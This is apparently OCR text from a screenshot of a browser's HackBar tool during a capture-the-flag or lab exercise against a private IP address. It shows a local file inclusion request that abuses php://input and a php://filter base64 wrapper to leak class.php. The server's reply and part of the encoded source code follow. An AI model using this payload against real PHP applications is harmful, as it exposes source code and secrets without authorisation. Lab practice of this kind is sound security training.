 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...rce=class.php http://192.168.114.137/
192.168.114.137/index.php?user=php://input&file=php://filter/rea 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.114.137/index.php?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data admin
hello admin!
Cjw/cGhwCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7CiAKY2xhc3MgUmVhZHsvL2YxYTkucGhwCiAgICBwdWJsaWMgJGZpbGU7CiAgICBwdWJs